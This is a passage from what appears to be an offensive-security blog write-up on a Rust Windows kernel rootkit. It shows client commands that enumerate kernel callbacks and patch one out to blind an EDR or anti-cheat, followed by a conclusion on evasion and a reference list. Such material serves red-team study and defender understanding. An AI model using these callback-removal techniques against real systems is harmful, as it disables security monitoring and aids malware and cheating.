- PsSetCreateThreadNotifyRoutine - Event occurs when a thread is created or deleted
- PsSetLoadImageNotifyRoutine - Event occurs when a DLL is mapped/loaded into memory
- CmRegisterCallbackEx - Event occurs when a registry is created
- ObRegisterCallbacks - Event occurs when a handle is created
All of this can be used to blind/evade EDRs or anti-cheats. However, note that an anti-cheat or EDR can also check to see if their callback is registered or removed, and this might be suspicious. Note that this does not trigger PatchGuard.
Kernel Callbacks Example#
Here, we can enumerate the number of callbacks and the modules/drivers that have registered the callbacks:
PS C:\Users\memn0ps\Desktop> .\client.exe callbacks --enumerate
Total Kernel Callbacks: 12
[0] 0xffffa2084a0500ff ("ntoskrnl.exe")
[1] 0xffffa2084a1f484f ("cng.sys")
[2] 0xffffa2084a7fcddf ("WdFilter.sys")
[3] 0xffffa2084a7fcd4f ("ksecdd.sys")
[4] 0xffffa2084a7fcb6f ("tcpip.sys")
[5] 0xffffa2084af072cf ("iorate.sys")
[6] 0xffffa2084af0780f ("CI.dll")
[7] 0xffffa2084af07daf ("dxgkrnl.sys")
[8] 0xffffa2084c895c9f ("vm3dmp.sys")
[9] 0xffffa2084c89ad0f ("peauth.sys")
[10] 0xffffa2084eca9cdf ("Eagle.sys")
[11] 0xffffa2084ecaa30f ("MpKslDrv.sys")
In this example, we will disable the kernel callback registered via our very own rootkit. Here, we will replace the 10th index with zeros, which will disable the registered callback made by Eagle.sys.
PS C:\Users\memn0ps\Desktop> .\client.exe callbacks --patch 10
[+] Callback patched successfully at index 10
We can enumerate the number of callbacks and the name of the module that has registered callbacks again to see if we disabled it.
Here, we can see that Eagle.sys is no longer on the list of registered callbacks, and we have successfully disabled the kernel callback for Eagle.sys.
PS C:\Users\memn0ps\Desktop> .\client.exe callbacks --enumerate
Total Kernel Callbacks: 11
[0] 0xffffa2084a0500ff ("ntoskrnl.exe")
[1] 0xffffa2084a1f484f ("cng.sys")
[2] 0xffffa2084a7fcddf ("WdFilter.sys")
[3] 0xffffa2084a7fcd4f ("ksecdd.sys")
[4] 0xffffa2084a7fcb6f ("tcpip.sys")
[5] 0xffffa2084af072cf ("iorate.sys")
[6] 0xffffa2084af0780f ("CI.dll")
[7] 0xffffa2084af07daf ("dxgkrnl.sys")
[8] 0xffffa2084c895c9f ("vm3dmp.sys")
[9] 0xffffa2084c89ad0f ("peauth.sys")
Missing Features#
Some of the missing features for this rootkit are hiding files/directories, hiding a network connection, hiding registry keys, and other unimplemented kernel callbacks, which should not be difficult to implement in the future.
Conclusion#
The knowledge required to stay updated in the Windows Kernel area is vast due to how cutting-edge the field can be. There are many crossovers from game hacking, and anti-cheats are miles ahead of EDRs, but EDRs appear to be following the same path. Game hackers and malware developers have been using these techniques for many years and are also ahead of the game. Red teamers have recently started learning about Windows Kernel and Kernel rootkit techniques. It becomes much easier once you know the fundamentals of Windows Internals, C/C++/Rust, debugging, and reverse engineering. The question comes down to whether it is what you’re interested in and whether it is worth it. Well, that depends on what you want to do. Want to bypass an anti-cheat/EDR? Reverse it, find out what it does, how it works, how it detects things, then don’t do the thing that makes it detect you :). While it may sound simple, the time, effort, and knowledge required might not be worth it, depending on what you want to do. But if you put your mind to it, anything is possible.
We hope you enjoyed our write-up.
References and Credits#
- Unknown Cheats (Big thanks to the OG unknowncheats)
- Secret Club (Big thanks to the secret club)
- Back Engineering
- Offensive Driver Development (Big thanks to @_RastaMouse)
- Kernel Driver with Rust (Big thanks to @not_matthias)
- Kernel Driver with Rust GitHub
- Windows Kernel Programming Book (Big thanks to Pavel Yosifovich @zodiacon)
- Rootkits: Subverting the Windows Kernel Book (Big thanks to Greg Hoglund and James Butler)
- Codentium Windows Dev (The preferred safe and robust way of coding Windows Kernel Drivers in Rust is shown here)
- Windows Kernel RS
- Kernel RS
- WinAPI KMD RS
- Guided Hacking
- Game Hacking Academy
- Vergilius Project
- Evolution of Protected Processes Part 1
- Discord (Big thanks to WithinRafael, Nick12, Zuix, DuckThatSits, matt1992, kpreid, and many others)
- Discord (hugsy, themagicalgamer)
- Rust Lang
- The Rust Programming Language
- Mimikatz in-depth
- Kernel-Mode-Rootkits
- Introduction to Windows Tokens for Security Practitioners
- Understanding and Defending Against Access Token Theft
- Removing Kernel Callbacks Using Signed Drivers
- Bypassing Image Load Kernel Callbacks
- Finding Kernel Module Address
- Cronos-Rootkit
- Hidden
- Hide Process
- Manipulating ActiveProcessLinks
- ZwQueryInformationProcess
- Code Machine: Kernel Structures
- Blinding EDR On Windows
- Kernel Exploitation
- Hyperguard Secure Kernel Patch Guard Part 1: SKPG Initialization
- Why Rust for Offensive Security
- BlackHat Rust